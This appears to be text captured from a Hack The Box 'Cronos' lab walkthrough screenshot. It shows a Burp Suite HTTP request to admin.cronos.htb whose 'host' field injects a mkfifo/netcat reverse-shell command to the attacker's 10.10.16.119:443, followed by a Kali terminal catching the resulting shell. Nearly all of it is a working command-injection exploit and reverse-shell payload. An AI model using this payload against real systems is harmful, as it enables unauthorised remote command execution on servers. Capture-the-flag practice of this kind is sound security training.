 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Connection: close
11 Cookie: PHPSESSID=2f5lr77riqcme0unedeum8fs62
12 Upgrade-Insecure-Requests: 1
13
14 command=traceroute&host=8.8.8.8;rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.119+443+>/tmp/f
root@Kali: ~/hackthebox/cronos
root@Kali: ~/hackthebox/cronos
root@Kali:~/hackthebox/cronos# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:49208.
/bin/sh: 0: can't access tty; job control turned off
$